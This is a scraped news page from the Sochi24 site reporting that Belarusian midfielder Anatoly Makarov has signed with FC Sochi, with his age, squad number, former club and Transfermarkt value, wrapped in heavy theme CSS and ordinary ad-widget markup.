.tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">У ФК «Сочи» новый игрок &#8212; белорусский полузащитник Анатолий Макаров</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-06-25T17:55:17+03:00">25 июня, 2024</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>За футбольный клуб «Сочи» теперь будет играть белорусский полузащитник Анатолий Макаров. Молодой футболист уже подписал контракт с «барсами».</p><p>Такую новость <a href="https://t.me/Sochipfc/19485" target="_blank">сообщила</a> пресс-служба ФК «Сочи».</p><p class="doc__text">28-летний футболист будет играть под номером 88. Последним клубом, за который играл полузащитник, был тульский «Арсенал».</p><p class="doc__text">Интересно отметить, что <a href="https://www.transfermarkt.com/anatoliy-makarov/profil/spieler/741130" target="_blank" rel="noopener">по данным ресурса</a> «transfermarkt», текущая стоимость игрока составляет 350 тысяч евро (по курсу на 25.06.2024, это<em><strong> 32 805 500 рублей</strong></em>).</p><figure id="attachment_76705" aria-describedby="caption-attachment-76705" style="width: 749px" class="wp-caption alignnone"><img fetchpriority="high" loading="-" decoding="async" class="wp-image-76705 size-full" src="https://sochi24.tv/wp-content/uploads/2024/06/1-16.jpg" alt="" width="749" height="698" /><figcaption id="caption-attachment-76705" class="wp-caption-text">Фото: скриншот с сайта transfermarkt.com</figcaption></figure><p>Анатолий Макаров является воспитанником футбольной академии жодинского «Торпедо-БелАЗ». В сезоне 23/24 полузащитник провел 31 игру, забил 2 гола и отдал 3 голевые передачи.</p><p>Ранее Сочи24 писал о том, что <a title="ФК «Сочи» объявил об уходе защитника Маргасова" href="https://sochi24.tv/fk-sochi-obyavil-ob-uhode-zashhitnika-margasova/" rel="bookmark">ФК «Сочи» объявил об уходе защитника Маргасова.</a></p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_240 "><style scoped>@media (max-width:767px){.tdi_240{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_242 "><style scoped>@media (max-width:767px){.tdi_242{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_244 "><style scoped>@media(min-width:1141px){.tdi_244{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_244{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_244{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_246 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_248 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_248{vertical-align:baseline}.tdi_248>.wpb_wrapper,.tdi_248>.wpb_wrapper>.tdc-elements{display:block}.tdi_248>.wpb_wrapper>.tdc-elements{width:100%}.tdi_248>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_248>.wpb_wrapper{width:auto;height:auto}.tdi_248{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_248{padding-top:20px!important}}@media (max-width:767px){.tdi_248{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_250  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_250{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_250,.tdi_250 .tdc-inner-columns{display:block}.tdi_250 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_250{margin-left:0;margin-right:0}.tdi_250>.vc_column_inner,.tdi_250>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_250{margin-right:-84px!important;margin-bottom:40px!important}.tdi_250 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_250{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_250{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_252  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_252{vertical-align:baseline}.tdi_252 .vc_column-inner>.wpb_wrapper,.tdi_252 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_252 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_252{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_252{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_252{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_252{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_251_rand_style td-element-style" ><style>.tdi_251_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_254 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_256 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_258 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_259 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_259{text-align:left!important}.tdi_259 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_259 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_260 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_260" ><style>.tdi_260{margin-bottom:0!important}</style><style>.tdi_260 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_260 .td-image-container{display:none}body .tdi_260 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_260 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_260 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_260 .td_block_inner{margin-left:0;margin-right:0}.tdi_260 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_260 .td-post-vid-time{display:block}.tdi_260 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_260 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_260 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_260 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_260 .td-read-more{display:none}.tdi_260 .td-author-date{display:none}.tdi_260 .td-post-author-name{display:none}.tdi_260 .td-post-date,.tdi_260 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_260 .entry-review-stars{display:none}.tdi_260 .td-icon-star,.tdi_260 .td-icon-star-empty,.tdi_260 .td-icon-star-half{font-size:15px}.tdi_260 .td-module-comments{display:none}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_260 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_260 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_260 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_260 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_260 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_260 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_260.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_260.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_260 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_260 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_260 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_260.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_260.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_260 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_260 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_260 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap,.tdi_260 .td-load-more-wrap{margin-top:15px}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_260 .td-load-more-wrap a i{font-size:10px}.tdi_260 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_260.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-weight:700!important}.tdi_260 .td-subcat-list a,.tdi_260 .td-subcat-dropdown span,.tdi_260 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_260 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_260 .td-image-container{display:none}.tdi_260 .td-module-meta-info{padding:0 20px 0 0}.tdi_260 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_260 .td-module-container:before{bottom:-5px}.tdi_260 .td-module-container{padding:0 0 12px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap,.tdi_260 .td-load-more-wrap{margin-top:10px}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_260 .td-load-more-wrap a i{font-size:8px}.tdi_260 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_260.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_260 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_260 .td-image-container{display:none}.tdi_260 .td-module-meta-info{padding:0 10px 0 0}.tdi_260 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_260 .td-module-container:before{bottom:-3px}.tdi_260 .td-module-container{padding:0 0 8px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_260 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap,.tdi_260 .td-load-more-wrap{margin-top:5px}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_260 .td-load-more-wrap a i{font-size:8px}.tdi_260 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_260.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_260 .td-post-category{font-size:10px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_260 .td-image-wrap{padding-bottom:110%}.tdi_260 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_260 .td-image-container,.ie11 .tdi_260 .td-image-container{flex:0 0 auto}.tdi_260 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_260 .td-module-container:before{bottom:-7.5px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_260=new tdBlock();block_tdi_260.id="tdi_260";block_tdi_260.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-76696","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"ye